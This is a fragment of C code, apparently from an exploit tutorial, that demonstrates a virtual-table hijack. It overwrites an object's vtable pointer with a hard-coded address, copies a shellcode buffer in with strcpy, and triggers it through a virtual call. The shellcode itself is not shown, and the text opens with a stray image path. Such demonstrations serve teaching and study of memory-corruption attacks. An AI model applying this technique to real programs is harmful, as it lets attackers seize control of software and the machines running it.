 };
vf overflow, *p;
void main(void)
{
LoadLibrary("user32.dll");
char * p_vtable;
p_vtable=overflow.buf-4;//point to virtual table
//__asm int 3
//reset fake virtual table to 0x004088cc
//the address may need to ajusted via runtime debug
p_vtable[0]=0x50;
p_vtable[1]=0xE3;
p_vtable[2]=0x42;
p_vtable[3]=0x00;
strcpy(overflow.buf,shellcode1);//set fake virtual function pointer
p=&overflow;
p->test();
}